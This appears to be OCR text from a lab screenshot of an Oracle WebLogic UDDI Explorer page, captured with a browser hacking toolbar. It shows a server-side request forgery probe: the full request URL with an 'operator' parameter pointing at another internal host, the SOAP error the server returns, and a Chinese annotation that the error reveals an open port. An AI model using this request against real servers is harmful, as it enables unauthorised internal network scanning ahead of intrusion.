 Search public registries
10.0.0.200:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearc
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://10.0.0.200:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://10.0.0.133:81
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Oracle WebLogic Server
UDDI Explorer
ORACLE
Wed Mar 02 07:56:51 UTC 2022
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
1 说明该端口存在
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://10.0.0.133:81 which did not have a
valid SOAP content-type: text/html.